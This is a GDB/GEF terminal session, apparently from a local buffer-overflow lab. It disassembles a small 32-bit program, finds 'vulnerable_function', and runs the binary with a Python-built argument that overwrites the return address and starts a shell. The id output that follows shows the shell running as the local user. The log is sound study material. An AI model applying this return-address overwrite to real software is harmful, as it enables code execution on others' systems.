 gef➤  disas main
Dump of assembler code for function main:
   0x56556214 <+0>:     lea    ecx,[esp+0x4]
   0x56556218 <+4>:     and    esp,0xfffffff0
   0x5655621b <+7>:     push   DWORD PTR [ecx-0x4]
   0x5655621e <+10>:    push   ebp
   0x5655621f <+11>:    mov    ebp,esp
   0x56556221 <+13>:    push   ecx
   0x56556222 <+14>:    sub    esp,0x4
   0x56556225 <+17>:    call   0x56556252 <__x86.get_pc_thunk.ax>
   0x5655622a <+22>:    add    eax,0x2dca
   0x5655622f <+27>:    mov    eax,ecx
   0x56556231 <+29>:    mov    eax,DWORD PTR [eax+0x4]
   0x56556234 <+32>:    add    eax,0x4
   0x56556237 <+35>:    mov    eax,DWORD PTR [eax]
   0x56556239 <+37>:    sub    esp,0xc
   0x5655623c <+40>:    push   eax
   0x5655623d <+41>:    call   0x565561e9 <vulnerable_function>
   0x56556242 <+46>:    add    esp,0x10
   0x56556245 <+49>:    mov    eax,0x0
   0x5655624a <+54>:    mov    ecx,DWORD PTR [ebp-0x4]
   0x5655624d <+57>:    leave
   0x5655624e <+58>:    lea    esp,[ecx-0x4]
   0x56556251 <+61>:    ret
End of assembler dump.
gef➤  print vulnerable_function
$3 = {<text variable, no debug info>} 0x565561e9 <vulnerable_function>
gef➤  run "$(python -c 'print("A"*107 + "AAAA" + "\xad\x61\x55\x56")')"
Starting program: /home/rebus/CALC/a.out "$(python -c 'print("A"*107 + "AAAA" + "\xad\x61\x55\x56")')"
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
Enjoy your shell!
[Detaching after vfork from child process 247951]
[rebus@archosauro CALC]$ whoami
rebus
[rebus@archosauro CALC]$ id
uid=1000(rebus) gid=1000(rebus) gruppi=1000(rebus),998(wheel),1001(sudo)